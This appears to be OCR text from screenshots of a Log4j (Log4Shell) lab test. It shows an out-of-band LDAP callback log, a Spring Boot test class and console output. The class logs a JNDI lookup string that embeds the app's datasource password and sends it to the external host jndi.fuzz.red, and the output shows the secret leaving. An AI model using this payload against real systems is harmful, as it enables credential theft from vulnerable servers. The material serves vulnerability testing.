 Results
# Type Record Ip req_body Time
0 ldap jtby.fuzz.red. 121.35.181.236:50953 123456 2022-03-02 21:59:45 +0800 CST
1 ldap jtby.fuzz.red. 121.35.181.236:50954 123456 2022-03-02 21:59:45 +0800 CST
LOG结果
IJ File Edit View Navigate Code Refactor Build Run Tools VCS Window Help log4jTest - Log4jTestApplication.java
log4jTest src main java top p0melo log4jTest Log4jTestApplication logger Log4jTestApplication
Project
Project
log4jTest F:\IdeaProject\log4jTest
.idea
.mvn
src
main
java
top.p0melo.log4jTest
Log4jTestApplication
ServletInitializer
resources
static
templates
application.properties
test
java
top.p0melo.log4jTest
Log4jTestApplication.java
1 package top.p0melo.log4jTest;
2
3 import ...
9
10
11 @SpringBootApplication
12 public class Log4jTestApplication {
13 public static Logger logger = LogManager.getLogger();
14
15 public static void main(String[] args) {
16 SpringApplication.run(Log4jTestApplication.class, args);
17
18 // System.out.println(ResourceBundle.getBundle("application").getString("spring.datasource.password"));
19 logger.error( s: "${jndi:ldap://jndi.fuzz.red:5/jtby/${bundle:application:spring.datasource.password}}");
20 }
Run: Log4jTestApplication Log4jTestApplicationTests.contextLoads
Console Actuator
2022-03-02 21:59:46.676 INFO 10196 --- [ main] o.s.j.e.a.AnnotationMBeanExporter : Registering beans for JMX exposure on startup
2022-03-02 21:59:46.705 INFO 10196 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat started on port(s): 8080 (http) with context path ''
2022-03-02 21:59:46.708 INFO 10196 --- [ main] t.p.l.Log4jTestApplication : Started Log4jTestApplication in 1.471 seconds (JVM running for 2.438)
2022-03-02 21:59:46,881 main WARN Error looking up JNDI resource [ldap://jndi.fuzz.red:5/jtby/123456]. javax.naming.ServiceUnavailableException: jndi.fuzz.red:5; socket closed; remaining name '"jtby/123456"'
at com.sun.jndi.ldap.Connection.readReply(Connection.java:471)
at com.sun.jndi.ldap.LdapClient.getSearchReply(LdapClient.java:632)